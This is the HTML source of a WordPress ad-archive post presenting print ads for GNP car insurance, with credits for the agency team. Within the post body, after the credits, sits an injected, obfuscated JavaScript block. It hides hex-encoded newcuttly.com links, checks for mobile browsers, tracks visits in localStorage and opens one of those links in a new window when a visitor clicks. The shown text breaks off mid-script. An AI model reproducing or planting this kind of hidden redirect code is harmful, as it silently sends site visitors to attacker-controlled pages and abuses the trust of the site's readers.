div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #3949ab; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #3949ab; background-color: #3949ab; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #3949ab; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #3949ab; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 18px; } } @media only screen and (max-width: 768px){ .single .penci-jarallax {padding-top: 0 !important;} .single .penci-jarallax .jarallax-container-fix, .single .penci-jarallax > div{ position: relative !important; } .single .penci-jarallax .jarallax-img{ position: relative !important; width: 100% !important; height: auto !important; margin-top: 0 !important; transform: none !important; } } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #3949ab; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #3949ab; } .post-entry a, .container-single .post-entry a{ color: #3949ab; } .pcilrp-heading{margin-bottom: 15px;}.pcilrp-heading span{padding-bottom: 0;}.pcilrp-heading span:after{content: none;display: none;} .footer-instagram-html h4.footer-instagram-title>span:before{ content: none; display: none; } .penci-top-instagram h4.footer-instagram-title>span:before{ content: none; display: none; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #3949ab; } .penci-home-popular-post .item-related h3 a:hover { color: #3949ab; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #3949ab; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #3949ab; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #3949ab; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #3949ab; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #3949ab; background: #3949ab; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } @media only screen and (max-width: 960px){ .penci-menuhbg-wapper { display: none !important; } } .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 13px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #3949ab; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #3949ab; --pcaccent-cl: #3949ab; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #3949ab; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/www.justcreativeads.com\/wp-content\/uploads\/2014\/05\/logo-just-creative-ads1.png"
    },
    "url": "https:\/\/www.justcreativeads.com\/",
    "name": "Just Creative Ads",
    "description": "Creative Ads Archive"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Just Creative Ads",
    "alternateName": "Creative Ads Archive",
    "url": "https:\/\/www.justcreativeads.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "GNP Car Insurance: Sedan, Hatchback",
    "description": "Advertising Agency: Teran TBWA, Mexico Executive Creative Director: Joaquin Maldonado Creative Director: Oscar Casarreal, Pablo Guerrero Art Director: Eduardo Andrade, Laura Rivapalacio, Ana&hellip;",
    "datePublished": "2012-06-18",
    "datemodified": "2012-06-18",
    "mainEntityOfPage": "https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.justcreativeads.com\/wp-content\/uploads\/2014\/05\/gnp-DAD-500x3272.jpg",
        "width": 500,
        "height": 327
    },
    "publisher": {
        "@type": "Organization",
        "name": "Just Creative Ads",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/www.justcreativeads.com\/wp-content\/uploads\/2014\/05\/logo-just-creative-ads1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin",
        "url": "https:\/\/www.justcreativeads.com\/author\/admin\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.justcreativeads.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.justcreativeads.com\/category\/print-poster\/",
                "name": "Print\/Poster"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/",
                "name": "GNP Car Insurance: Sedan, Hatchback"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#3949ab; }																																																																																															</style>
	<link rel="icon" href="http://www.justcreativeads.com/wp-content/uploads/2021/08/favico.png" sizes="32x32" />
<link rel="icon" href="http://www.justcreativeads.com/wp-content/uploads/2021/08/favico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.justcreativeads.com/wp-content/uploads/2021/08/favico.png" />
<meta name="msapplication-TileImage" content="http://www.justcreativeads.com/wp-content/uploads/2021/08/favico.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-2453 single-format-standard wp-theme-soledad soledad-ver-8-3-3 pclight-mode penci-body-single-style-8 penci-hide-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-5267">



<div id="soledad_wrapper" class="wrapper-boxed header-style-header-3 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://www.justcreativeads.com/"><img
            class="penci-mainlogo penci-limg"             src="http://www.justcreativeads.com/wp-content/uploads/2014/05/logo-just-creative-ads1.png" alt="Just Creative Ads"
            width="215"
            height="70"></a>
									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1658118791343376"
     crossorigin="anonymous"></script>
<!-- Just Creative Ads v2 Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1658118791343376"
     data-ad-slot="6555416534"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>											</div>
							</div>
		</div>
				<div class="sticky-wrapper">		<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 penci-disable-sticky-nav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<ul id="menu-menu-just" class="menu"><li id="menu-item-5527" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-5527"><a href="https://www.justcreativeads.com/category/print-poster/">Print/Poster</a></li>
<li id="menu-item-5528" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5528"><a href="https://www.justcreativeads.com/category/ambient-outdoor/">Ambient/Outdoor</a></li>
<li id="menu-item-5529" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5529"><a href="https://www.justcreativeads.com/category/tv-film/">TV</a></li>
<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5530"><a href="https://www.justcreativeads.com/category/web/">Web/Viral</a></li>
<li id="menu-item-5531" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5531"><a href="https://www.justcreativeads.com/category/marketing-direct/">Marketing direct</a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5532"><a href="https://www.justcreativeads.com/category/mobile-2/">Mobile</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.justcreativeads.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="mailto:contact@justcreativeads.com" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
			</div>                    </div>
				
            </div>
        </nav><!-- End Navigation -->
		</div>	
</header>
<!-- end #header -->
</div>
    <div class="penci-single-wrapper">
        <div class="penci-single-block">
			            <div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar  penci-single-pheader-noimg">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">
																										<article id="post-2453" class="post type-post status-publish">
			        <div class="container-single penci-single-style-8  penci-header-text-white container-single-magazine">
			    <div class="header-standard header-classic single-header">
	    		            <div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-10" href="https://www.justcreativeads.com/category/print-poster/"  rel="category tag"><span style="">Print/Poster</span></a></span>
            </div>
		        <h1 class="post-title single-post-title entry-title">GNP Car Insurance: Sedan, Hatchback</h1>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.justcreativeads.com/author/admin/">admin</a>
									</span>
					</div>
									        </div>
        </div>
		            <div class="penci-google-adsense-1">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1658118791343376"
     crossorigin="anonymous"></script>
<!-- Just creative Ads - Widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1658118791343376"
     data-ad-slot="0281632969"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>            </div>
				
	
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">1.2K</i>
			<p><img fetchpriority="high" decoding="async" src="https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-500x327.jpg" alt="GNP Car Insurance: Sedan, Hatchback" title="gnp-DAD" width="500" height="327" class="alignnone size-medium wp-image-2454" srcset="https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-500x327.jpg 500w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-1024x670.jpg 1024w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-768x502.jpg 768w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-1536x1005.jpg 1536w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-2048x1339.jpg 2048w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-1920x1256.jpg 1920w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-1170x765.jpg 1170w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-DAD-585x383.jpg 585w" sizes="(max-width: 500px) 100vw, 500px" /><img decoding="async" src="https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-500x327.jpg" alt="GNP Car Insurance: Sedan, Hatchback" title="gnp-MICRO" width="500" height="327" class="alignnone size-medium wp-image-2455" srcset="https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-500x327.jpg 500w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-1024x670.jpg 1024w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-768x502.jpg 768w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-1536x1005.jpg 1536w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-2048x1339.jpg 2048w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-1920x1256.jpg 1920w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-1170x765.jpg 1170w, https://www.justcreativeads.com/wp-content/uploads/2012/06/gnp-MICRO-585x383.jpg 585w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Advertising Agency: Teran TBWA, Mexico<br />
Executive Creative Director: Joaquin Maldonado<br />
Creative Director: Oscar Casarreal, Pablo Guerrero<br />
Art Director: Eduardo Andrade, Laura Rivapalacio, Ana Martinez<br />
Copywriter: Lorena Medellin, Erick Flores, Eduardo Rodriguez<br />
Producer: Alejandra Diaz<br />
Photographer: Ricardo Salamanca<br />
Illustrator: Ricardo Salamanca<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x68\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x71\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x69\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x6e\x54\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x46\x6a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x50\x75\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4c\x56\x57\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x7a\x4b\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x4b\x6a\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x56\x71\x4a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let 